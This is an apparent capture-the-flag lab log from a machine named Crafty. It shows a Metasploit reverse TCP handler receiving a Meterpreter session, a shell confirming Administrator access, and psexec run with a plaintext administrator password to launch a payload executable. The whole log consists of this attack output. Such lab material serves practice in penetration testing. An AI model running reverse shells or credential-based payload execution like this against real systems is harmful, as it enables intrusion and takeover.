 [*] Started reverse TCP handler on 10.10.16.2:4444
[*] Sending stage (176198 bytes) to 10.129.19.226
[*] Meterpreter session 4 opened (10.10.16.2:4444 → 10.129.19.226:49722) at 2024-08-14 11:2
2:02 -0400
meterpreter > shell
Process 3188 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>pwd
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>^C
Terminate channel 1? [y/N]  y
meterpreter > pwd
C:\Windows\system32
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: CRAFTY\Administrator
meterpreter >
c:\ProgramData\app>psexec.exe -u administrator -p s67u84zKq8IXw -d -i cmd.exe /c "c:\Program
Data\app\fyhypo.exe"
psexec.exe -u administrator -p s67u84zKq8IXw -d -i cmd.exe /c "c:\ProgramData\app\fyhypo.exe
"
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
cmd.exe started with process ID 3700.